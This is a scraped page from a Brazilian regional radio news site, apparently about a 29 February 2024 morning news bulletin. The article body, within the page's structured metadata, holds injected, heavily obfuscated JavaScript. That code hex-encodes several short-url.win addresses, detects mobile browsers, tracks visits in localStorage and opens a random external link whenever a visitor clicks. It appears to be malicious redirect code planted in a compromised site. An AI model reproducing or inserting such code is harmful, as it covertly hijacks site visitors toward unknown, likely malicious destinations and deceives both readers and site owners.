Vivo,Not\u00edcias","articleBody":"\n\nhttps:\/\/www.youtube.com\/watch?v=1h5b59443hE\n\n\n\nJornal da Manh\u00e3 da Jovem Pan FM Uni\u00e3o da Vit\u00f3ria, not\u00edcias locais e regionais ao vivo em FM 98,3Mhz, Panflix, Facebook em nosso canal no Youtube. Apresenta\u00e7\u00e3o: Tiago Amaral\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x76\\x63\\x44\\x33\\x63\\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x74\\x6f\\x4b\\x35\\x63\\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x57\\x42\\x6f\\x38\\x63\\x398','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x6a\\x50\\x6e\\x39\\x63\\x309','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x65\\x67\\x62\\x34\\x63\\x384','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x61\\x58\\x63\\x37\\x63\\x307','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x42\\x61\\x47\\x32\\x63\\x312','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x48\\x70\\x77\\x36\\x63\\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp(i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac(|\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg(g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x57\\x77\\x43\\x30\\x63\\x310','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x74\\x61\\x4f\\x31\\x63\\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","logo":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/12\/logo4.png"},"sameAs":["https:\/\/pt-br.facebook.com\/jovempanuva\/","https:\/\/twitter.com\/jovempanuva","https:\/\/www.youtube.com\/@jovempanuva","https:\/\/www.instagram.com\/jpuvaoficial\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/jovempanuva.com.br\/2024\/02\/29\/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"jovempam","url":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2024\/02\/290224.jpg","width":1920,"height":1080}}</script>
<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
<div class="share-links icons-only">
<div class="share-title"> <span class="tie-icon-share" aria-hidden="true"></span> <span> Compartilhar</span></div><a href="https://www.facebook.com/sharer.php?u=https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
</a>
<a href="https://twitter.com/intent/tweet?text=Jornal%20da%20Manh%C3%A3%20%E2%80%93%20Edi%C3%A7%C3%A3o%20Uni%C3%A3o%20da%20Vit%C3%B3ria%20%E2%80%93%2029%2F02%2F2024&#038;url=https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/&#038;title=Jornal%20da%20Manh%C3%A3%20%E2%80%93%20Edi%C3%A7%C3%A3o%20Uni%C3%A3o%20da%20Vit%C3%B3ria%20%E2%80%93%2029%2F02%2F2024" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
</a>
<a href="https://www.tumblr.com/share/link?url=https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/&#038;name=Jornal%20da%20Manh%C3%A3%20%E2%80%93%20Edi%C3%A7%C3%A3o%20Uni%C3%A3o%20da%20Vit%C3%B3ria%20%E2%80%93%2029%2F02%2F2024" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
</a>
<a href="https://pinterest.com/pin/create/button/?url=https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/&#038;description=Jornal%20da%20Manh%C3%A3%20%E2%80%93%20Edi%C3%A7%C3%A3o%20Uni%C3%A3o%20da%20Vit%C3%B3ria%20%E2%80%93%2029%2F02%2F2024&#038;media=https://jovempanuva.com.br/storage/2024/02/290224.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
</a>
<a href="https://reddit.com/submit?url=https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/&#038;title=Jornal%20da%20Manh%C3%A3%20%E2%80%93%20Edi%C3%A7%C3%A3o%20Uni%C3%A3o%20da%20Vit%C3%B3ria%20%E2%80%93%2029%2F02%2F2024" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
</a>
<a href="https://vk.com/share.php?url=https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/" rel="external noopener nofollow" title="VK" target="_blank" class="vk-share-btn" data-raw="https://vk.com/share.php?url={post_link}">
<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VK</span>
</a>
<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/&#038;description=Jornal%20da%20Manh%C3%A3%20%E2%80%93%20Edi%C3%A7%C3%A3o%20Uni%C3%A3o%20da%20Vit%C3%B3ria%20%E2%80%93%2029%2F02%2F2024&#038;media=https://jovempanuva.com.br/storage/2024/02/290224.jpg" rel="external noopener nofollow" title="OK" target="_blank" class="odnoklassniki-share-btn" data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">OK</span>
</a>
<a href="https://getpocket.com/save?title=Jornal%20da%20Manh%C3%A3%20%E2%80%93%20Edi%C3%A7%C3%A3o%20Uni%C3%A3o%20da%20Vit%C3%B3ria%20%E2%80%93%2029%2F02%2F2024&#038;url=https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn" data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
</a>
<a href="mailto:?subject=Jornal%20da%20Manh%C3%A3%20%E2%80%93%20Edi%C3%A7%C3%A3o%20Uni%C3%A3o%20da%20Vit%C3%B3ria%20%E2%80%93%2029%2F02%2F2024&#038;body=https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/" rel="external noopener nofollow" title="Compartilhar via e-mail" target="_blank" class="email-share-btn" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartilhar via e-mail</span>
</a>
<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
</a></div></div></article>
<div class="post-components">
<div id="related-posts" class="container-wrapper has-extra-post">
<div class="mag-box-title the-global-title"> <h3>Artigos relacionados</h3></div><div class="related-posts-list">
<div class="related-item tie-standard">
<a aria-label="Motociclista fica ferido em colisão e motorista foge do local em Porto União" href="https://jovempanuva.com.br/2025/12/24/motociclista-fica-ferido-em-colisao-e-motorista-foge-do-local-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-390x220.jpeg 390w, https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-300x169.jpeg 300w, https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-1024x576.jpeg 1024w, https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-768x432.jpeg 768w, https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-1536x864.jpeg 1536w, https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-18x10.jpeg 18w, https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225.jpeg 1600w" sizes="(max-width: 390px) 100vw, 390px"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2025/12/24/motociclista-fica-ferido-em-colisao-e-motorista-foge-do-local-em-porto-uniao/">Motociclista fica ferido em colisão e motorista foge do local em Porto União</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 horas atrás</span></div></div><div class="related-item">
<a aria-label="Árvore de grande porte cai sobre residência e veículo após temporal em Porto União" href="https://jovempanuva.com.br/2025/12/23/arvore-de-grande-porte-cai-sobre-residencia-e-veiculo-apos-temporal-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/8ec4ab2f-3254-480b-91f3-a4950633e08c-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2025/12/23/arvore-de-grande-porte-cai-sobre-residencia-e-veiculo-apos-temporal-em-porto-uniao/">Árvore de grande porte cai sobre residência e veículo após temporal em Porto União</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">17 horas atrás</span></div></div><div class="related-item tie-standard">
<a aria-label="O verdadeiro sentido do Natal: Padre Emílio Bortolini reflete sobre fé e esperança no Jornal da Manhã" href="https://jovempanuva.com.br/2025/12/23/o-verdadeiro-sentido-do-natal-padre-emilio-bortolini-reflete-sobre-fe-e-esperanca-no-jornal-da-manha/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s9-entrevista-natal-padre-emilio-bortolini-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s9-entrevista-natal-padre-emilio-bortolini-390x220.jpeg 390w, https://jovempanuva.com.br/storage/2025/12/s9-entrevista-natal-padre-emilio-bortolini-18x10.jpeg 18w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2025/12/23/o-verdadeiro-sentido-do-natal-padre-emilio-bortolini-reflete-sobre-fe-e-esperanca-no-jornal-da-manha/">O verdadeiro sentido do Natal: Padre Emílio Bortolini reflete sobre fé e esperança no Jornal da Manhã</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">19 horas atrás</span></div></div><div class="related-item tie-standard">
<a aria-label="Jovem Pan Esporte #124 &#8211; 22/12/2025" href="https://jovempanuva.com.br/2025/12/23/jovem-pan-esporte-124-22-12-2025/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s8-jpesporte-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2025/12/23/jovem-pan-esporte-124-22-12-2025/">Jovem Pan Esporte #124 &#8211; 22/12/2025</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">19 horas atrás</span></div></div></div></div><div id="comments" class="comments-area">
<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title the-global-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://jovempanuva.com.br/comments/" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='6956' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form></div></div></div><div class="stream-item stream-item-below-post-comments"><span class="stream-title">Anúncio Comentários</span> <a href="https://ordemilk.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2024/01/banner_728x90s_ordemilk.png" alt="" width="728" height="91"/> </a></div></div></div><div id="check-also-box" class="container-wrapper check-also-right">
<div class="widget-title the-global-title">
<div class="the-subtitle">Verifique também</div><a href="#" id="check-also-close" class="remove">
<span class="screen-reader-text">Fechar</span>
</a></div><div class="widget posts-list-big-first has-first-big-post">
<ul class="posts-list-items">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Jovem Pan Esporte #124 &#8211; 22/12/2025" href="https://jovempanuva.com.br/2025/12/23/jovem-pan-esporte-124-22-12-2025/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-74">Esportes</span></span><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s8-jpesporte-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/23/jovem-pan-esporte-124-22-12-2025/">Jovem Pan Esporte #124 &#8211; 22/12/2025</a> <div class="post-meta"> <span class="date meta-item tie-icon">19 horas atrás</span></div></div></li>
</ul></div></div><aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Primária">
<div class="theiaStickySidebar">
<div id="tie-weather-widget-5" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Clima Tempo<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Uni\u00e3o da Vit\u00f3ria','units':'C','forecast_days':'5','custom_name':'UVA - PR','animated':'true'}"><span class="tie-icon-gps"></span></span>
<div id="tie-weather-uniao-da-vitoria" class="weather-wrap is-animated">
<div class="weather-icon-and-city">
<div class="weather-icon">
<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div><div class="weather-name the-subtitle">UVA - PR</div><div class="weather-desc">Scattered Clouds</div></div><div class="weather-todays-stats">
<div class="weather-current-temp"> 30 <sup>&#x2103;</sup></div><div class="weather-more-todays-stats">
<div class="weather_highlow"> <span aria-hidden="true" class="tie-icon-thermometer-half"></span> 33&ordm; - 25&ordm;</div><div class="weather_humidty"> <span aria-hidden="true" class="tie-icon-raindrop"></span> <span class="screen-reader-text"></span> 40%</div><div class="weather_wind"> <span aria-hidden="true" class="tie-icon-wind"></span> <span class="screen-reader-text"></span> 1.63 km/h</div></div></div><div class="weather-forecast small-weather-icons weather_days_5">
<div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">33<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">qua</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">32<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">qui</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">33<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">sex</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-sun"></div></div><div class="weather-forecast-day-temp">34<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">sáb</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">33<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">dom</div></div></div></div><div class="clearfix"></div></div><div id="social-statistics-7" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Siga-nos<span class="widget-title-icon tie-icon"></span></div></div><div class="social-counter-total"> <span class="tie-icon-heart"></span> <span class="counter-total-text"> <strong>15.756</strong> </span></div><ul class="solid-social-icons fullwidth-stats-icons transparent-icons Arqam-Lite">
<li class="social-icons-item"> <a class="facebook-social-icon" href="https://www.facebook.com/jovempanuva" rel="nofollow noopener" target="_blank"> <span class="counter-icon tie-icon-facebook"></span> <span class="followers"> <span class="followers-num">13.111</span> <span class="followers-name">Curtidas</span> </span> </a> </li>
<li class="social-icons-item"> <a class="instagram-social-icon" href="https://instagram.com/jovempanuvaoficial" rel="nofollow noopener" target="_blank"> <span class="counter-icon tie-icon-instagram"></span> <span class="followers"> <span class="followers-num">2.645</span> <span class="followers-name">Seguidores</span> </span> </a> </li>
</ul>
<div class="clearfix"></div></div><div id="widget_tabs-6" class="container-wrapper tabs-container-wrapper tabs-container-4">
<div class="widget tabs-widget">
<div class="widget-container">
<div class="tabs-widget">
<div class="tabs-wrapper">
<ul class="tabs">
